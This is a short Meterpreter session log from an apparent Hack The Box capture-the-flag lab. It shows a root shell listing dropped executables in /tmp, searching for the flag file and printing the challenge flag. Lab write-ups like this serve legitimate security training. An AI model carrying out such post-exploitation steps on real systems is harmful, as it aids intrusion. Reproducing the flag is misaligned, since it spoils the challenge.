 meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /tmp
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  207   fil   2024-10-27 18:47:06 +0530  AdVyvCyj
100755/rwxr-xr-x  207   fil   2024-10-27 19:45:49 +0530  HgntFzLm
100755/rwxr-xr-x  207   fil   2024-10-27 19:35:59 +0530  SfmAYEgW
100755/rwxr-xr-x  207   fil   2024-10-27 19:09:20 +0530  olfdzqXV
meterpreter > search -f *flag.txt
Found 1 result...
=================
Path            Size (bytes)  Modified (UTC)
----            ------------  --------------
/root/flag.txt  24            2022-05-16 20:48:40 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > cat /root/flag.txt
HTB{5e55ion5_4r3_sw33t}
meterpreter >